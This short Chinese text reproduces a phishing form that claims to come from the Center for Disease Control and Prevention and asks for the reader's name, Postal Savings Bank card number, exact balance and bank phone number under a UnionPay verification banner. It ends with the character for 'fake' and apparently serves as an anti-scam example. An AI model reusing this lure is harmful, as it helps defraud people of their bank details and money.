 疾病预防控制中心
信息加密处理，仅用于银行验证，请验证您本人的银行卡，以便
核对您本人的身份信息
银联认证 暂支持中国邮政储蓄银行卡进行实名验证。
姓名 不少于两个汉字
银行卡号 暂支持邮政储蓄银行卡
余额验证 须查询并填写准确数字
手机号码 银行预留手机号
《中国银联安全认证保障》
实名认证
假